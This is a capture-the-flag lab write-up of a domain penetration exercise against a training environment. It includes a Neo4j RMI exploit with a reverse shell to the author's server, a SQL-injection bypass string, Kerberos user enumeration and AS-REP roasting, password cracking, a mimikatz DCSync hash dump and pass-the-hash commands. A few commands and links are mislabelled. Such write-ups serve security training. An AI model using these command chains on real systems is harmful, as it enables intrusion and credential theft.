Overview#
Time is a medium-difficulty target environment. Completing this challenge can help players understand proxy forwarding, internal network scanning, information gathering, privilege escalation, and lateral movement techniques in internal network penetration, enhance their understanding of the core authentication mechanisms in domain environments, and master some interesting technical points in domain penetration. There are a total of 4 flags in this target environment, distributed across different target machines.
During the experiment, the target environment was started multiple times, so the IP of the target machine changed a few times, but they all started with 39.
flag1#
Information Gathering#
Masscan for full port scanning
sudo masscan -p1-65535 --rate 5000 39.98.107.240
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-01-05 07:16:06 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 7474/tcp on 39.98.107.240
Discovered open port 22/tcp on 39.98.107.240
Discovered open port 44667/tcp on 39.98.107.240
Discovered open port 1337/tcp on 39.98.107.240
Discovered open port 7473/tcp on 39.98.107.240
Discovered open port 7687/tcp on 39.98.107.240
http://39.98.107.240:7474/browser/
https://39.98.107.240:7473/browser/
The above two URLs are Neo4j Browser. Access: http://39.98.107.240:7687/, the interface is as follows

From port 7687, it can be inferred that the neo4j component is installed on the server.

Neo4j has the CVE-2021-34371 vulnerability, which can be exploited directly as referenced in the link below.
CVE-2021-34371.jar
Run with java9, first request the dnslog to see if it can be exploited.

Dnslog received the request.

Next, reverse shell, 39.98.107.240 is listening on port 1337.
# Execute the following command on the local computer, the base64 encoded content is the reverse VPS server
java -jar rhino_gadget.jar rmi://39.98.107.240:1337 "bash -c {echo,L2Jpbi9zaCAtaSxxxxxxxxxMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"
The VPS server starts listening nc -lvnp 1234, the VPS server receives the shell, and the IP of this target machine is 172.22.6.36.

This target machine has the first flag.

flag01: flag{14d2f5e2-b720-449f-87c9-52e0cb450cdd}
flag2#
fscan Scanning Internal Network#
The VPS server starts the web service, and the target machine downloads fscan.
neo4j@ubuntu:~$ ./fscan -h 172.22.6.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.6.12 is alive
(icmp) Target 172.22.6.25 is alive
(icmp) Target 172.22.6.36 is alive
(icmp) Target 172.22.6.38 is alive
[*] Icmp alive hosts len is: 4
172.22.6.25:445 open
172.22.6.12:445 open
172.22.6.25:139 open
172.22.6.12:139 open
172.22.6.25:135 open
172.22.6.12:135 open
172.22.6.38:80 open
172.22.6.38:22 open
172.22.6.12:88 open
172.22.6.36:7687 open
172.22.6.36:22 open
[*] alive ports len is: 11
start vulscan
[*] NetInfo
[*]172.22.6.12
[->]DC-PROGAME
[->]172.22.6.12
[*] NetInfo
[*]172.22.6.25
[->]WIN2019
[->]172.22.6.25
[*] OsInfo 172.22.6.12 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.6.25 XIAORANG\WIN2019
[*] NetBios 172.22.6.12 [+] DC:DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.6.38 code:200 len:1531 title:Backend Login
[*] WebTitle https://172.22.6.36:7687 code:400 len:50 title:None
Completed 11/11
[*] Scan finished, time taken: 13.077550134s
Internal Network Information Gathering#
1、DC:172.22.6.12 (Windows Server 2016 Datacenter 14393) DC:DC-PROGAME opened port 88, which is used by Kerberos #DC
2、172.22.6.25 WIN2019 #Domain machine
3、http://172.22.6.38 web page, backend login
SQL Injection#

There is only one login page. When the following content is entered, it displays Welcome, administrator!, but nothing else. There is an injection here, run sqlmap.
username=admin' or '1'='1&password=admin' or '1'='1
The flag is located in the oa_f1Agggg table, which is the second flag.

flag{b142f5ce-d9b8-4b73-9012-ad75175ba029}
flag3#
Internal Network Penetration#
Use venom to start the proxy.
Venom download address: https://github.com/ropnop/kerbrute/releases/tag/v1.0.3
After starting the socks proxy with venom, access http://172.22.6.38.

Enumerate Domain Users#
There is a table in flag02 with a bunch of accounts.

Export the accounts, remove spaces, convert to lowercase, and create a dictionary to enumerate accounts with kerbrute.
proxychains -q /home/kali/Desktop/kerbrute_linux_amd64 userenum --dc 172.22.6.12 -d xiaorang.lab username.txt -t 10
Unable to enumerate through the proxy.

The tool can only be uploaded to the previously obtained server at 172.22.6.38 for enumeration.
./kerbrute_darwin_amd64 userenum --dc 172.22.6.12 -d xiaorang.lab username.txt -t 10

A lot of usernames were cracked, organized into a dictionary file user.txt.
ASREProast Attack#

The GetNPUsers.py tool can find users in the domain that are set to "No Kerberos Pre-Authentication" and attempt to obtain their Ticket Granting Tickets (TGTs) without knowing their passwords.
Then, you can try to crack the session key sent with the ticket to recover the user's password. This technique is known as ASREProast attack.
proxychains4 python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile user.txt xiaorang.lab/

Two accounts were obtained.
[email protected]@XIAORANG.LAB:26c16dff96869458316c2477ca192408$e46633113daf3fba930a3e016326329adc14790d09e084968a2fd910ccd9baddf0ec34e35f186f3779fd043d8f055fa615288e58b80c233503b6a25987542eedbca307284a52e44bfd7375660db167d3fb5263f7d496cb8e6c98930239ea53783c31fc085c77a2868e61913abee18cf14460d2fe2a9aebdfa89f84e44959b63336f837ba7b02f6e9713a44d4765e24381c64a2ea5fb249ae1ae0276b062f5a32a8b41b9c68330a632f67df2019dc1d2c642950793cca67757e09af49fa657d089081b71f9bba9264b4b7c33ad6d81c00a024b5d7154b850df9c9469bb4b0c0223297444a838cba0ec97d224d
[email protected]@XIAORANG.LAB:5f4042cedcac50fab53fbe2ed069f8bb$92b24440eda0c831a5c184ae655f56e9078be319b726dc41ba2e15cfdcf936383a96e1fc65aa99017dec89ed2f11939cbf430c543ef297c4a857b5d2bfb15a376b9eeb2f7d9e910a844ea43a7969edac7c4fd55c02477378eabc3ef278c07a1261c75e8037e37b1b472111b3ae28fc7132f759ef834ad745e4035187a4569dc712a876ac20421b697e62bb0890a46789aa796709a5a47fd8796b6487e93690102a0a3fc156878e4e508366470dd404bb39476938b05e4a0b5478c3d1431a4b61a49ec15156691a6dcb1bf57710a5859c9c137c69778b1f5f93aca3f8c802bcd93163a15582e4766d35f6b0f4
Crack the passwords using hashcat.
hashcat -m 18200 --force -a 0 '[email protected]@XIAORANG.LAB:5f4042cedcac50fab53fbe2ed069f8bb$92b24440eda0c831a5c184ae655f56e9078be319b726dc41ba2e15cfdcf936383a96e1fc65aa99017dec89ed2f11939cbf430c543ef297c4a857b5d2bfb15a376b9eeb2f7d9e910a844ea43a7969edac7c4fd55c02477378eabc3ef278c07a1261c75e8037e37b1b472111b3ae28fc7132f759ef834ad745e4035187a4569dc712a876ac20421b697e62bb0890a46789aa796709a5a47fd8796b6487e93690102a0a3fc156878e4e508366470dd404bb39476938b05e4a0b5478c3d1431a4b61a49ec15156691a6dcb1bf57710a5859c9c137c69778b1f5f93aca3f8c802bcd93163a15582e4766d35f6b0f4' /Users/grayash/pentesting/web-basic/p12-字典收集/rockyou.txt
The passwords for the two accounts were cracked.
[email protected]/strawberry
[email protected]/hellokitty
Domain Environment Analysis#
BloodHound#
BloodHound can analyze the domain environment and save all collected information. It consists of ingestors and visualization application.
BloodHound is software that runs locally on the attacker's computer. The attacker must run a collector on the target, which will enumerate a large amount of information about the domain. After the collector finishes running, it will output a series of .json files for import into the attacker's BloodHound interface.
- Install BloodHound
apt-get install bloodhound neo4j
- Start the neo4j service
sudo /usr/bin/neo4j start


Default password: neo4j, change the password after logging in.

- Start BloodHound
Next, start BloodHound, which comes pre-installed on Kali.
Just enter bloodhound, and if you changed the neo4j password, enter the new password.

After logging in, the interface is as follows:

SharpHound#
Use zhangxin/strawberry to log in to the 172.22.6.25 machine.
proxychains -q xfreerdp /u:"zhangxin" /v:172.22.6.25:3389


# If you want to copy files
proxychains -q xfreerdp /u:"zhangxin" /v:172.22.6.25:3389 /p:strawberry +clipboard /drive:tmp,/tmp
Log in to the 172.22.6.25 machine, check the users, there are four users, both wenshao and zhangxin have passwords, while yuxuan and administrator do not have passwords at the moment. However, it can be seen that this account has logged in to this machine, so it is necessary to obtain the passwords for yuxuan and administrator.

Download SharpHound, upload it to the target machine to collect information.

.\SharpHound.exe -c all
After running, a zip file is generated.

Drag and drop the file into BloodHound and wait for the data to load.
Find Domain Admins

When finding the shortest path to Domain Admins, it was found that the content of 172.22.6.25 was missing, only the following information was available. However, it can be seen that the domain admin can be reached through the yuxuan account, and the yuxuan user has HasSIDHistory.

Note: After analysis, it was found that there was an error when exporting the dataset from sharpblood, which led to the failure to collect the information of 172.22.6.25. After several attempts, the same error was still reported.
Therefore, it is necessary to obtain the password for the yuyuan account. By using the query user command, it can be known that the yuxuan user has also logged into this server.

This indicates that yuxuan has enabled automatic login, and the following command can be used to obtain its password.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
# The result is as follows
DefaultUserName REG_SZ yuxuan
DefaultPassword REG_SZ Yuxuan7QbrgZ3L

HasSIDHistory#
According to the BloodHound graph, the yuxuan user has HasSIDHistory. HasSIDHistory is an attribute in Active Directory (AD) that indicates whether an object has the SIDHistory attribute.
SIDHistory is the SID history of the user. After a domain migration, the ticket still contains the SIDs of the groups in the previous domain, even though the user does not belong to the previous domain, but still has permissions from the previous domain.
Next, log in to 172.22.6.25 using yuxuan for SIDHistory exploitation.
proxychains -q xfreerdp /u:"[email protected]" /v:172.22.6.25:3389 /p:Yuxuan7QbrgZ3L +clipboard /drive:tmp,/tmp
Upload mimikatz.
mimikatz is a powerful tool commonly used to extract credentials and perform various attack techniques. Use the lsadump::dcsync module, which can extract user credentials from the domain by simulating domain controller (DC) synchronization.
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
A bunch of user hashes were extracted.

1103 shuzhen 07c1f387d7c2cf37e0ca7827393d2327 512
1104 gaiyong 52c909941c823dbe0f635b3711234d2e 512
1106 xiqidi a55d27cfa25f3df92ad558c304292f2e 512
1107 wengbang 6b1d97a5a68c6c6c9233d11274d13a2e 512
1108 xuanjiang a72a28c1a29ddf6509b8eabc61117c6c 512
1109 yuanchang e1cea038f5c9ffd9dc323daf35f6843b 512
1110 lvhui f58b31ef5da3fc831b4060552285ca54 512
1111 wenbo 9abb7115997ea03785e92542f684bdde 512
1112 zhenjun 94c84ba39c3ece24b419ab39fdd3de1a 512
1113 jinqing 4bf6ad7a2e9580bc8f19323f96749b3a 512
1115 yangju 1fa8c6b4307149415f5a1baffebe61cf 512
1117 weicheng 796a774eace67c159a65d6b86fea1d01 512
1118 weixian 8bd7dc83d84b3128bfbaf165bf292990 512
1119 haobei 045cc095cc91ba703c46aa9f9ce93df1 512
1120 jizhen 1840c5130e290816b55b4e5b60df10da 512
1121 jingze 3c8acaecc72f63a4be945ec6f4d6eeee 512
1122 rubao d8bd6484a344214d7e0cfee0fa76df74 512
1123 zhaoxiu 694c5c0ec86269daefff4dd611305fab 512
1124 tangshun 90b8d8b2146db6456d92a4a133eae225 512
1125 liangliang c67cd4bae75b82738e155df9dedab7c1 512
1126 qiyue b723d29e23f00c42d97dd97cc6b04bc8 512
1127 chouqian c6f0585b35de1862f324bc33c920328d 512
1128 jicheng 159ee55f1626f393de119946663a633c 512
1129 xiyi ee146df96b366efaeb5138832a75603b 512
1130 beijin a587b90ce9b675c9acf28826106d1d1d 512
1131 chenghui 08224236f9ddd68a51a794482b0e58b5 512
1132 chebin b50adfe07d0cef27ddabd4276b3c3168 512
1133 pengyuan a35d8f3c986ab37496896cbaa6cdfe3e 512
1134 yanglang 91c5550806405ee4d6f4521ba6e38f22 512
1135 jihuan cbe4d79f6264b71a48946c3fa94443f5 512
1136 duanmuxiao 494cc0e2e20d934647b2395d0a102fb0 512
1137 hongzhi f815bf5a1a17878b1438773dba555b8b 512
1138 gaijin b1040198d43631279a63b7fbc4c403af 512
1139 yifu 4836347be16e6af2cd746d3f934bb55a 512
1140 fusong adca7ec7f6ab1d2c60eb60f7dca81be7 512
1141 luwan c5b2b25ab76401f554f7e1e98d277a6a 512
1142 tangrong 2a38158c55abe6f6fe4b447fbc1a3e74 512
1143 zhufeng 71e03af8648921a3487a56e4bb8b5f53 512
1145 dongcheng f2fdf39c9ff94e24cf185a00bf0a186d 512
1146 lianhuangchen 23dc8b3e465c94577aa8a11a83c001af 512
1147 lili b290a36500f7e39beee8a29851a9f8d5 512
1148 huabi 02fe5838de111f9920e5e3bb7e009f2f 512
1149 rangsibo 103d0f70dc056939e431f9d2f604683c 512
1150 wohua cfcc49ec89dd76ba87019ca26e5f7a50 512
1151 haoguang 33efa30e6b3261d30a71ce397c779fda 512
1152 langying 52a8a125cd369ab16a385f3fcadc757d 512
1153 diaocai a14954d5307d74cd75089514ccca097a 512
1154 lianggui 4ae2996c7c15449689280dfaec6f2c37 512
1155 manxue 0255c42d9f960475f5ad03e0fee88589 512
1156 baqin 327f2a711e582db21d9dd6d08f7bdf91 512
1157 chengqiu 0d0c1421edf07323c1eb4f5665b5cb6d 512
1158 louyou a97ba112b411a3bfe140c941528a4648 512
1159 maqun 485c35105375e0754a852cee996ed33b 512
1160 wenbiao 36b6c466ea34b2c70500e0bfb98e68bc 512
1161 weishengshan f60a4233d03a2b03a7f0ae619c732fae 512
1163 chuyuan 0cfdca5c210c918b11e96661de82948a 512
1164 wenliang a4d2bacaf220292d5fdf9e89b3513a5c 512
1165 yulvxue cf970dea0689db62a43b272e2c99dccd 512
1166 luyue 274d823e941fc51f84ea323e22d5a8c4 512
1167 ganjian 7d3c39d94a272c6e1e2ffca927925ecc 512
1168 pangzhen 51d37e14983a43a6a45add0ae8939609 512
1169 guohong d3ce91810c1f004c782fe77c90f9deb6 512
1170 lezhong dad3990f640ccec92cf99f3b7be092c7 512
1171 sheweiyue d17aecec7aa3a6f4a1e8d8b7c2163b35 512
1172 dujian 8f7846c78f03bf55685a697fe20b0857 512
1173 lidongjin 34638b8589d235dea49e2153ae89f2a1 512
1174 hongqun 6c791ef38d72505baeb4a391de05b6e1 512
1175 yexing 34842d36248c2492a5c9a1ae5d850d54 512
1176 maoda 6e65c0796f05c0118fbaa8d9f1309026 512
1177 qiaomei 6a889f350a0ebc15cf9306687da3fd34 512
502 krbtgt a4206b127773884e2c7ea86cdd282d9c 514
1178 wenshao b31c6aa5660d6e87ee046b1bb5d0ff79 4260352
500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512
1000 DC-PROGAME$ cf3a203760c27000b2608aa84deb84fc 532480
1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352
1181 WIN2019$ ae61e83d1a79b801495b135293311f74 4096
1180 yuxuan 376ece347142d1628632d440530e8eed 66048
From the above output, the hash value of the administrator is found: 500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512.
Log in to 172.22.6.25 and 172.22.6.12 (DC) using the domain admin's hash to obtain flag03 and flag04.
proxychains crackmapexec smb 172.22.6.25 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

flag4#
proxychains crackmapexec smb 172.22.6.12 -u administrator -H00000000000000000000000000000000:04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

References#
https://www.cnblogs.com/backlion/p/17187354.html
https://www.cnblogs.com/nice0e3/p/15934243.html
https://tools.thehacker.recipes/impacket/examples/getnpusers.py